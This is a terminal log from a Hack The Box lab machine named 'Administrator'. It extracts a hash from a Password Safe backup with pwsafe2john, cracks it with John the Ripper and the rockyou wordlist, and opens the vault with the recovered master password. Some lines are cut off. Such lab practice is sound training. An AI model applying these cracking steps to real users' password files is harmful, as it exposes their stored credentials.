 ┌──(kali㉿dipeua-pc)-[~/HackTheBox/Administrator/ftp]
└─$ pwsafe2john Backup.psafe3  | tee pwsa-out
Backu:$pwsafe$*3*4ff588b74906263ad2abba592aba35d58bcd3a57e307bf79c8479dec6b3149aa*2048*1a941c10167252410ae04b7b43753aaedb4ec63e3f18c646bb084ec4f0944050
┌──(kali㉿dipeua-pc)-[~/HackTheBox/Administrator/ftp]
└─$ john pwsa-out --wordlist=/usr/share/wordlists/rockyou.txt
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (pwsafe, Password Safe [SHA256 128/128 AVX 4x])
Cost 1 (iteration count) is 2048 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for s
tekieromucho     (Backu)
1g 0:00:00:00 DONE (2025-04-13 09:35) 1.176g/s 7228p/s 7
Use the "--show" option to display all of the cracked pa
Session completed.
┌──(kali㉿dipeua-pc)-[~/HackTheBox/Administrator/ftp]
└─$ pwsafe
┌──(kali㉿dipeua-pc)-[~/HackTheBox/Administrator/ftp]
└─$ pwsafe Backup.psafe3
Master Password Entry (on dipeua-pc)
Password Safe V1.21
Password Database
Backup.psafe3
... New...
Master Password
tekieromucho
Open as read-only
Close